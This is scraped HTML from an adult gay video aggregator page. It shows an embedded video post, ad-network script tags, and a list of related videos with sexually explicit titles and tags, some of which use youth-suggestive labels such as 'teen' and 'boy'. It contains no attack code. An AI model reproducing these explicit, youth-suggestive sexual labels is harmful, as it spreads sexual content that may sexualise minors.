(gay)</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">JAPANBOYZ BAREBACK</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-61064" class="post-61064 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-asian tag-big-cock tag-hot-sex tag-japanboyz tag-japanese tag-uncut post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	<header class="entry-header">           		<div class="video-player">     <meta itemprop="author" content="admin" /><meta itemprop="name" content="JAPANBOYZ BAREBACK" /><meta itemprop="description" content="JAPANBOYZ BAREBACK" /><meta itemprop="duration" content="P0DT0H40M36S" /><meta itemprop="thumbnailUrl" content="https://daddygayporn.gay/wp-content/uploads/2020/05/japanboyz-bareback.jpg" /><meta itemprop="embedURL" content="https://www.pornhub.com/embed/ph5d248ed290822" /><meta itemprop="uploadDate" content="2020-05-21T16:18:15+00:00" /><div class="responsive-player"><iframe src="https://daddygayporn.gay/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe> 					<div class="happy-inside-player"> 						<div class="zone-1"><script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>    <ins class="adsbyexoclick" data-zoneid="3792331"></ins>    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div> 						<div class="zone-2"><!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END--></div> 						<button class="close close-text">Close Advertising</button> 					</div> 				</div></div>  					<div class="happy-under-player"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820143" data-width="728" data-height="102"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820143});</script>  <!--JuicyAds END-->    <script type="application/javascript" data-idzone="4016606" src="https://a.realsrv.com/nativeads-v2.js" ></script>    <script type="application/javascript" data-idzone="4401028" src="https://a.realsrv.com/video-outstream.js" async></script>			</div> 		 					<div class="happy-under-player-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820132" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820132});</script>  <!--JuicyAds END-->    <script type="application/javascript" data-idzone="4016606" src="https://a.realsrv.com/nativeads-v2.js" ></script>    <script type="application/javascript" data-idzone="4401028" src="https://a.realsrv.com/video-outstream.js" async></script>			</div> 		 		          		<div class="title-block box-shadow"> 			<h1 class="entry-title" itemprop="name">JAPANBOYZ BAREBACK</h1>						<div id="video-tabs" class="tabs"> 				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button> 							</div> 		</div>  		<div class="clear"></div>  	</header><!-- .entry-header -->  	<div class="entry-content"> 				<div class="tab-content"> 						<div id="video-about" class="width100"> 					<div class="video-description"> 													<div class="desc  															more"> 															</div> 											</div> 																									<div class="tags"> 						<div class="tags-list"><a href="https://daddygayporn.gay/category/japanese-gay/" class="label" title="Japanese (gay)"><i class="fa fa-folder-open"></i>Japanese (gay)</a> <a href="https://daddygayporn.gay/tag/asian/" class="label" title="asian"><i class="fa fa-tag"></i>asian</a> <a href="https://daddygayporn.gay/tag/big-cock/" class="label" title="big cock"><i class="fa fa-tag"></i>big cock</a> <a href="https://daddygayporn.gay/tag/hot-sex/" class="label" title="hot sex"><i class="fa fa-tag"></i>hot sex</a> <a href="https://daddygayporn.gay/tag/japanboyz/" class="label" title="japanboyz"><i class="fa fa-tag"></i>japanboyz</a> <a href="https://daddygayporn.gay/tag/japanese/" class="label" title="japanese"><i class="fa fa-tag"></i>japanese</a> <a href="https://daddygayporn.gay/tag/uncut/" class="label" title="uncut"><i class="fa fa-tag"></i>uncut</a> </div>					</div> 							</div> 					</div> 	</div><!-- .entry-content -->  	<div class="under-video-block"> 								<h2 class="widget-title">Related videos</h2>  			<div> 			 <article data-video-uid="1" data-post-id="68250" class="loop-video thumb-block post-68250 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-cumshot tag-filipino tag-gay tag-homemade tag-japanese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e3%82%a8%e3%83%ad%e3%81%84%e3%80%82%e3%80%82wish-you-were-here-ww/" title="エロい。。wish you were here ww"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)1.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)2.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)3.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)4.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)5.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)6.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)7.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)8.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)9.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)10.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)11.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)12.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)13.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)14.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)15.jpg,https://ci.phncdn.com/videos/201905/22/225139351/original/(m=eafTGgaaaa)(mh=pOOLBc4KYndg4sDo)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/05/e382a8e383ade38184e38082e38082wish-you-were-here-ww.jpg" alt="エロい。。wish you were here ww"></div>									<span class="duration"><i class="fa fa-clock-o"></i>06:54</span>		</div> 				<header class="entry-header"> 			<span>エロい。。wish you were here ww</span> 		</header> 	</a> </article>  <article data-video-uid="2" data-post-id="162212" class="loop-video thumb-block post-162212 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-dad tag-japanese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/asian-oldman-2%e2%88%923/" title="ASIAN OLDMAN 2−3"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)1.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)2.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)3.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)4.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)5.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)6.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)7.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)8.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)9.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)10.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)11.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)12.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)13.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)14.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)15.jpg,https://di.phncdn.com/videos/201908/23/243569421/original/(m=eafTGgaaaa)(mh=-r4HHnUahUK6xPMU)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/asian-oldman-2e288923.jpg" alt="ASIAN OLDMAN 2−3"></div>									<span class="duration"><i class="fa fa-clock-o"></i>02:07</span>		</div> 				<header class="entry-header"> 			<span>ASIAN OLDMAN 2−3</span> 		</header> 	</a> </article>  <article data-video-uid="3" data-post-id="192221" class="loop-video thumb-block post-192221 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-asian tag-athletic tag-boxing tag-fetish tag-japanese tag-jerking-off tag-mascular tag-muay tag-smooth tag-solo tag-thai tag-toned tag-trunks tag-wanking post_format-post-format-video"> 	<a href="https://daddygayporn.gay/muay-thai-trunks-fetish/" title="Muay Thai Trunks Fetish"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)1.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)2.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)3.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)4.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)5.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)6.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)7.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)8.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)9.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)10.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)11.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)12.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)13.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)14.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)15.jpg,https://ci.phncdn.com/videos/201007/22/1098029/original/(m=eafTGgaaaa)(mh=Y4Z4h40c4P4ztPgI)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/muay-thai-trunks-fetish.jpg" alt="Muay Thai Trunks Fetish"></div>									<span class="duration"><i class="fa fa-clock-o"></i>16:42</span>		</div> 				<header class="entry-header"> 			<span>Muay Thai Trunks Fetish</span> 		</header> 	</a> </article>  <article data-video-uid="4" data-post-id="155955" class="loop-video thumb-block post-155955 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-japanese tag-muscle-hunk tag-nipple-play post_format-post-format-video"> 	<a href="https://daddygayporn.gay/have-fun/" title="have fun"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)1.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)2.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)3.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)4.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)5.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)6.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)7.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)8.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)9.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)10.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)11.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)12.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)13.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)14.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)15.jpg,https://ci.phncdn.com/videos/202005/14/313580861/original/(m=eafTGgaaaa)(mh=ZeojlYZpx80jP84j)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/07/have-fun.jpg" alt="have fun"></div>									<span class="duration"><i class="fa fa-clock-o"></i>35:29</span>		</div> 				<header class="entry-header"> 			<span>have fun</span> 		</header> 	</a> </article>  <article data-video-uid="5" data-post-id="42054" class="loop-video thumb-block post-42054 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-grandpa tag-japanese tag-masturbation post_format-post-format-video"> 	<a href="https://daddygayporn.gay/grandpa-home-alone/" title="Grandpa Home Alone"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)1.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)2.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)3.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)4.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)5.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)6.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)7.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)8.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)9.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)10.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)11.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)12.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)13.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)14.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)15.jpg,https://ai.phncdn.com/videos/201510/09/59031431/original/(m=eafTGgaaaa)(mh=b5jCaONDibrz4lYQ)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/grandpa-home-alone.jpg" alt="Grandpa Home Alone"></div>									<span class="duration"><i class="fa fa-clock-o"></i>21:25</span>		</div> 				<header class="entry-header"> 			<span>Grandpa Home Alone</span> 		</header> 	</a> </article>  <article data-video-uid="6" data-post-id="240447" class="loop-video thumb-block post-240447 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-asian tag-boy tag-gay tag-japanese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/%e3%82%b2%e3%82%a4%e3%83%93%e3%82%92%e3%81%8a%e3%81%8b%e3%81%9a%e3%81%ab%e3%82%aa%e3%83%8a%e3%83%8b%e3%83%bc/" title="ゲイビをおかずにオナニー"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)1.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)2.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)3.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)4.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)5.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)6.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)7.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)8.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)9.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)10.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)11.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)12.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)13.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)14.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)15.jpg,https://ci.phncdn.com/videos/202001/11/275854741/original/(m=eafTGgaaaa)(mh=1lXMmQ2qvNtvvwap)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/e382b2e382a4e38393e38292e3818ae3818be3819ae381abe382aae3838ae3838be383bc.jpg" alt="ゲイビをおかずにオナニー"></div>									<span class="duration"><i class="fa fa-clock-o"></i>01:58</span>		</div> 				<header class="entry-header"> 			<span>ゲイビをおかずにオナニー</span> 		</header> 	</a> </article>  <article data-video-uid="7" data-post-id="22186" class="loop-video thumb-block post-22186 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-gay tag-hee2 tag-japanese post_format-post-format-video"> 	<a href="https://daddygayporn.gay/3-240p_400k_10110931/" title="3 240P_400K_10110931"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)1.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)2.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)3.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)4.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)5.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)6.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)7.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)8.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)9.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)10.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)11.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)12.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)13.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)14.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)15.jpg,https://ci.phncdn.com/videos/201411/11/34624821/original/(m=eafTGgaaaa)(mh=SCx-qRzdvixc5OMK)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/04/3-240p_400k_10110931.jpg" alt="3 240P_400K_10110931"></div>									<span class="duration"><i class="fa fa-clock-o"></i>46:42</span>		</div> 				<header class="entry-header"> 			<span>3 240P_400K_10110931</span> 		</header> 	</a> </article>  <article data-video-uid="8" data-post-id="254987" class="loop-video thumb-block post-254987 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-asian tag-japanese-gays tag-japanese-teen tag-thai-xxx post_format-post-format-video"> 	<a href="https://daddygayporn.gay/handsomeman2/" title="Handsomeman2"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)1.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)2.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)3.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)4.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)5.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)6.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)7.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)8.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)9.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)10.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)11.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)12.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)13.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)14.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)15.jpg,https://ci.phncdn.com/videos/202009/11/350975302/original/(m=eafTGgaaaa)(mh=42aDZqt5JXZkQp2A)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/09/handsomeman2.jpg" alt="Handsomeman2"></div>									<span class="duration"><i class="fa fa-clock-o"></i>35:41</span>		</div> 				<header class="entry-header"> 			<span>Handsomeman2</span> 		</header> 	</a> </article>  <article data-video-uid="9" data-post-id="245918" class="loop-video thumb-block post-245918 post type-post status-publish format-video has-post-thumbnail hentry category-japanese-gay tag-dancing-bear-fuck tag-japanese post_format-post-format-video actors-covert-japan"> 	<a href="https://daddygayporn.gay/jp-bear-11/" title="Jp bear"> 		<div class="post-thumbnail"> 						<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)1.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)2.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)3.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)4.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)5.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)6.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)7.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)8.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)9.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)10.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)11.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)12.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)13.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)14.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)15.jpg,https://di.phncdn.com/videos/202008/05/339691301/original/(m=eafTGgaaaa)(mh=h26PYKvAi7rDuITQ)16.jpg"><img width="300" height="168.75" data-src="https://daddygayporn.gay/wp-content/uploads/2020/08/jp-bear.jpg" alt="Jp bear"></div>									<span class="duration"><i class="fa fa-clock-o"></i>23:57</span>		</div> 				<header class="entry-header"> 			<span>Jp bear</span> 		</header> 	</a> </article>  <article data-video-uid="10" data-post-id="86284" class="loop-video thumb-block post-86284 post type-post 